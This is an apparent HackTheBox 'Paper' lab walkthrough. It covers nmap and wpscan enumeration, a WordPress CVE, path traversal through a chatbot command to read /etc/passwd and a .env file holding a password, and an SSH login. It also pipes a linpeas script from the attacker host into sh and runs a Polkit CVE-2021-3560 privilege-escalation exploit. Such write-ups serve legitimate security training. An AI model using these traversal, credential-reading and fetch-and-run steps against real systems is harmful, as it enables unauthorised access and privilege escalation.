HackTheBox – Paper Walkthrough – In English


┌──(root㉿kali)-[/home/kali/Downloads]
└─# nmap -A 10.10.11.143



Add this domain in /etc/hosts and navigate on office.paper after we can notice that this subdomain run wordpress.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# wpscan –url http://office.paper/ –enumerate u,ap


And we can notice that the version is 5.2.3, now we can find a CVE for this version here: https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
So we can use :
https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2

And in page we get this

So now navigate on this website but remember to add it in /etc/hosts.
http://chat.office.paper/register/8qozr226AhkCHZdyY




Register an account here and login. After a little bit of time, a pop-up will appear with a chat general. Now we can see that this bot use his own command like this:


The bot use this recyclops
For communicate with the localhost, but we can’t talk in this chat because is “read only” so, let’s communicate with the bot privately and try to use this command.
recyclops file ../../../../etc/passwd



After that we can enumerate the user and we will find the correct password:
recyclops file ../hubot/.env

We get the password : Queenofblad3s!23


Let’s back and check the user available in this machine using file ../../../etc/passwd and we found [dwight] have access to [/bin/bash]
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh dwight@10.10.11.143


VERTICAL PRIVESC
Now we can notice a file, in the user directory that recall an exploit:
┌──(root㉿kali)-[/home/kali/Downloads]
└─# wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh

[dwight@paper tmp]$ curl -L http://10.10.14.102:8000/linpeas.sh | sh

https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py
┌──(root㉿kali)-[/home/kali/Downloads]
└─# wget https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py
[dwight@paper tmp]$ wget http://10.10.14.102:8000/CVE-2021-3560.py
[dwight@paper tmp]$ chmod +x CVE-2021-3560.py
[dwight@paper tmp]$ python3 CVE-2021-3560.py